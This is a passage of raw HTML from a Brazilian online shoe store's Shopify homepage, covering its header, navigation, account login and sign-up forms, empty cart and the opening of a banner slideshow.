      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/collections/sandalias" class="mobile-menu__nav-link" data-type="menuitem">Sandálias</a></li><li class="mobile-menu__nav-item"><a href="/collections/mules-e-mocassim" class="mobile-menu__nav-link" data-type="menuitem">Mules e Mocassim</a></li><li class="mobile-menu__nav-item"><a href="/collections/tenis" class="mobile-menu__nav-link" data-type="menuitem">Tênis</a></li><li class="mobile-menu__nav-item"><a href="/collections/botas" class="mobile-menu__nav-link" data-type="menuitem">Botas</a></li><li class="mobile-menu__nav-item"><a href="/collections/lancamento" class="mobile-menu__nav-link" data-type="menuitem">Lançamento</a></li><li class="mobile-menu__nav-item"><a href="/collections/outlet" class="mobile-menu__nav-link" data-type="menuitem">Outlet</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 75.294 75.294">
      <g>
        <path d="M66.097,12.089h-56.9C4.126,12.089,0,16.215,0,21.286v32.722c0,5.071,4.126,9.197,9.197,9.197h56.9   c5.071,0,9.197-4.126,9.197-9.197V21.287C75.295,16.215,71.169,12.089,66.097,12.089z M61.603,18.089L37.647,33.523L13.691,18.089   H61.603z M66.097,57.206h-56.9C7.434,57.206,6,55.771,6,54.009V21.457l29.796,19.16c0.04,0.025,0.083,0.042,0.124,0.065   c0.043,0.024,0.087,0.047,0.131,0.069c0.231,0.119,0.469,0.215,0.712,0.278c0.025,0.007,0.05,0.01,0.075,0.016   c0.267,0.063,0.537,0.102,0.807,0.102c0.001,0,0.002,0,0.002,0c0.002,0,0.003,0,0.004,0c0.27,0,0.54-0.038,0.807-0.102   c0.025-0.006,0.05-0.009,0.075-0.016c0.243-0.063,0.48-0.159,0.712-0.278c0.044-0.022,0.088-0.045,0.131-0.069   c0.041-0.023,0.084-0.04,0.124-0.065l29.796-19.16v32.551C69.295,55.771,67.86,57.206,66.097,57.206z"/>
      </g>
    </svg><a href="mailto:sac@kabanaprime.com.br">sac@kabanaprime.com.br</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/kabanaprime.com.br/" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/kabanaprime/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg>Instagram</a>
    </li class="social-media__item social-media__item--instagram">

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/kabanaprime" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg focusable="false" class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Pinterest</a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/channel/UCbAeUJ2QMOXuC5hbvp-W0kA" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg focusable="false" class="icon icon--youtube" viewBox="0 0 24 24">
      <path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z"/>
    </svg>YouTube</a>
    </li>

    

  </ul></div></div></div>
</div></nav><h1 class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 190px"
                   width="600"
                   height="180"
                   src="//kabanaprime.com.br/cdn/shop/files/2024_4_190x@2x.png?v=1716645080"
                   alt="Kabana Prime"></a></h1><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search" viewBox="0 0 20 20" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text">Fechar</span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg focusable="false" class="icon icon--search" viewBox="0 0 20 20" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account" viewBox="0 0 20 20" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  <style>
                    .popover .icon--nav-triangle-borderless {
                      right: 130px !important;
                    }
                  </style>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                </div>
              </div>
            </div><p style="display: none;">ima#9^*;.526^9~'<\+%##$"+)+ ")2>@`27-(<\=!"&2'*9(<[ima</p>

          
              <div class="header__action-item header__action-item--location" style="display: flex;align-items: center;justify-content: flex-start;flex-direction: column;">
                <a href="/pages/rastreie-seu-pedido" style="display: flex;align-items: flex-start;justify-content: start;line-height: normal;">
                    <svg xmlns="http://www.w3.org/2000/svg" width="23" height="25" fill="var(--header_icons_color)" class="bi bi-geo-alt-fill" viewBox="0 0 16 16" style="display: inline !important; vertical-align: initial !important;">
                        <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path>
                    </svg>

                    <div style="flex: 1;margin-bottom: 5px;">
                        <span class="header__action-item-title hidden-pocket hidden-lap" style="margin-bottom: 3px;">Onde está meu produto?</span>

                        <div class="header__action-item-content hidden-pocket hidden-lap" style="font-weight: bold;">
                            Rastrear Pedido
                        </div>
                    </div>
                </a>

                <style>
                    @media only screen and (min-width: 1024px) {
                        .header__action-item--location svg {
                            margin-right: 10px;
                            margin-top: 10px;
                        }
                    }
                </style>
              </div>
          

          <div class="header__action-item header__action-item--cart" style="height: 23px;">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content" style="display: inline-flex;">
                
                  <span class="hidden-pocket hidden-lap" style="line-height: 1.3; padding-right: 10px;">Sacola</span>

                  <div class="header__cart-icon icon-state" aria-expanded="false">
                      <span class="icon-state__primary">
                          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="25" fill="var(--header_icons_color)" class="bi bi-bag-dash-fill" viewBox="0 0 16 16" style="margin-right: 4px;">
                              <path fill-rule="evenodd" d="M10.5 3.5a2.5 2.5 0 0 0-5 0V4h5v-.5zm1 0V4H15v10a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V4h3.5v-.5a3.5 3.5 0 1 1 7 0zM6 9.5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H6z"></path>
                          </svg>
                      </span>

                      <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>

                  <style>
                      @media screen and (max-width: 640px) {
                          .header__cart-icon .icon-state__secondary.icon-state__secondary {
                              left: 0;
                          }

                          .header__cart-count {
                              right: 22px;
                              top: 20px;
                          }

                          .mini-cart .icon--nav-triangle-borderless {
                              right: 52px;
                          }
                      }

                      @media screen and (min-width: 641px) {
                        .header__cart-count {
                            right: -1px;
                        }
                      }

                      .header .icon--close {
                          width: 22px;
                          height: 22px;
                      }
                  </style>
                

                <span class="header__cart-count">0</span>
              </div>
            </a><span class="drawer__overlay" id="overlay" style="display:none"></span><div id="mini-cart" class="mini-cart">

    <form method="post" action="/cart" aria-hidden="true"
          novalidate="novalidate" data-item-count="0">
        <input type="hidden" name="attributes[collection_products_per_page]" value="">
        <input type="hidden" name="attributes[collection_layout]" value="">
        <div class="justWrapper"><div class="mini-cart__content mini-cart__content--empty">
                    <header class="drawer__header">
                        <p class="drawer__title heading">
                        </p>

                        <button type="button" class="drawer__close-button tap-area" onclick="closeCart()"
                                data-action="close" title="Close">
                            <svg focusable="false" width="14" height="14" class="icon icon--close   "
                                 viewBox="0 0 14 14">
                                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3"
                                      fill="none"></path>
                            </svg>
                        </button>
                    </header>

                    <div class="mini-cart__empty-state">
                        
                            <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50"
                                 fill="#202020" class="bi bi-bag-x" viewBox="0 0 16 16">
                                <path fill-rule="evenodd"
                                      d="M6.146 8.146a.5.5 0 0 1 .708 0L8 9.293l1.146-1.147a.5.5 0 1 1 .708.708L8.707 10l1.147 1.146a.5.5 0 0 1-.708.708L8 10.707l-1.146 1.147a.5.5 0 0 1-.708-.708L7.293 10 6.146 8.854a.5.5 0 0 1 0-.708z"></path>
                                <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
                            </svg>

                            <p class="empty-state__heading heading h1">Sua sacola está vazia</p>
                        
                    </div>

                    <a href="/collections/all"
                       class="button button--primary button--full">Veja nossos produtos</a>
                </div></div>
    </form>

    
    
    

    <div id="upsellItems">
        <span class="drawer__overlay2" id="overlay2" style="display:none"></span>
        
    </div>
</div></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-text-color);">
       <div class="container">
         <ul class="nav-bar__linklist list--unstyled" data-type="menu"><li class="nav-bar__item">
                      
                      
                        <a href="/collections/sandalias">
                            <span class="icone-menu">
                                <img src="//kabanaprime.com.br/cdn/shop/files/icons8-sandal-30_1_small.png?v=1715462042"
                                     class="lazyload" width="100%" height="100%" loading="lazy"/>
                            </span>
                        </a>
                      
                  
                  <a href="/collections/sandalias" class="nav-bar__link link" data-type="menuitem">Sandálias</a></li><li class="nav-bar__item">
                      
                      
                        <a href="/collections/mules-e-mocassim">
                            <span class="icone-menu">
                                <img src="//kabanaprime.com.br/cdn/shop/files/icons8-chinelos-30_05a96f77-a21e-4e23-8bac-5dcf7014886f_small.png?v=1715461825"
                                     class="lazyload" width="100%" height="100%" loading="lazy"/>
                            </span>
                        </a>
                      
                  
                  <a href="/collections/mules-e-mocassim" class="nav-bar__link link" data-type="menuitem">Mules e Mocassim</a></li><li class="nav-bar__item">
                      
                      
                        <a href="/collections/tenis">
                            <span class="icone-menu">
                                <img src="//kabanaprime.com.br/cdn/shop/files/icons8-tennis-30_small.png?v=1715461683"
                                     class="lazyload" width="100%" height="100%" loading="lazy"/>
                            </span>
                        </a>
                      
                  
                  <a href="/collections/tenis" class="nav-bar__link link" data-type="menuitem">Tênis</a></li><li class="nav-bar__item">
                      
                      
                        <a href="/collections/botas">
                            <span class="icone-menu">
                                <img src="//kabanaprime.com.br/cdn/shop/files/icons8-botas-de-bombeiro-30_1_small.png?v=1715461193"
                                     class="lazyload" width="100%" height="100%" loading="lazy"/>
                            </span>
                        </a>
                      
                  
                  <a href="/collections/botas" class="nav-bar__link link" data-type="menuitem">Botas</a></li><li class="nav-bar__item">
                      
                      
                        <a href="/collections/lancamento">
                            <span class="icone-menu">
                                <img src="//kabanaprime.com.br/cdn/shop/files/icons8-novo-30_small.png?v=1715462529"
                                     class="lazyload" width="100%" height="100%" loading="lazy"/>
                            </span>
                        </a>
                      
                  
                  <a href="/collections/lancamento" class="nav-bar__link link" data-type="menuitem">Lançamento</a></li><li class="nav-bar__item">
                      
                      
                        <a href="/collections/outlet">
                            <span class="icone-menu">
                                <img src="//kabanaprime.com.br/cdn/shop/files/icons8-venda-30_small.png?v=1715462528"
                                     class="lazyload" width="100%" height="100%" loading="lazy"/>
                            </span>
                        </a>
                      
                  
                  <a href="/collections/outlet" class="nav-bar__link link" data-type="menuitem">Outlet</a></li></ul>
        </div>
      </div>
    </nav></section>

<style></style><div class="container-fluid color-line"></div>

    <style>
        .color-line{background: radial-gradient(#262626 20%, #b2c8a6 50%, #7a9461 80%);height: 5px;width: 100%;background-size: 400% 400%;-webkit-animation: 5s linear 1s infinite rgbAnimation;animation: 5s infinite rgbAnimation;}
    </style><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 115px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 190px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px var(--border-color) inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

<main id="main" role="main"><!-- BEGIN content_for_index --><div id="shopify-section-slideshow" class="shopify-section"><section data-section-id="slideshow" data-section-type="slideshow" data-section-settings='{
    "autoPlay": true,
    "prevNextButtons": true,
    "pageDots": true,
    "setGallerySize": true,
    "adaptiveHeight": true,
    "transitionEffect": "fade",
    "cycleSpeed": 7000
    }'>
    <div class="container container--flush">
        <div class="slideshow slideshow--preserve-ratio "
             style="color: #ffffff"><a href="/products/chinelo-anatomico-ortho-original"
                       class="slideshow__slide slideshow__slide--overlay is-selected"
                       id="block-image_qCGCXJ" data-block-index="0" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in"
                         ><div class="aspect-ratio hidden-phone"
                                 style="padding-bottom: 31.54255319148936%">
<picture>
  <source media="(min-width:640px)" data-srcset="//kabanaprime.com.br/cdn/shop/files/banner_oferta_especial_chinelo_anatomico_ortho_1800x.webp?v=1767624179">
  <img class="slideshow__image lazyload image--fade-in"
       
        src="[data-uri]"
        loading="lazy"
       
       alt="" width="100%" height="100%"/>
</picture>

                            </div><div class="aspect-ratio hidden-tablet-and-up"
                                     style="padding-bottom: 108.25000000000001%">
<picture>
  <source media="(max-width:640px)" data-srcset="//kabanaprime.com.br/cdn/shop/files/Banner_Kabana_Prime_-_Mobile_450_x_300_px_400_x_433_px_2_900x.webp?v=1767624223">
  <img class="slideshow__image lazyload image--fade-in"
       
        src="[data-uri]"
        loading="lazy"
       
       alt="" width="100%" height="100%"/>
</picture>

                                </div></div>

                    <style>
                        #block-image_qCGCXJ {
                            color: #ffffff;
                        }

                        
                        @media screen and (min-width: 1280px) {
                            #block-image_qCGCXJ .slideshow__image {
                                border-radius: 10px;
                            }
                        }

                        

                        

                        #block-image_qCGCXJ .button {
                            color: #000000;
                            background: #ffffff;
                        }

                        #block-image_qCGCXJ .button:hover {
                            background: rgba(255, 255, 255, 0.8);
                        }#block-image_qCGCXJ.slideshow__slide--overlay::before {background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.08));
                        }</style></a><a href="/products/tenis-feminino-saint-etienne"
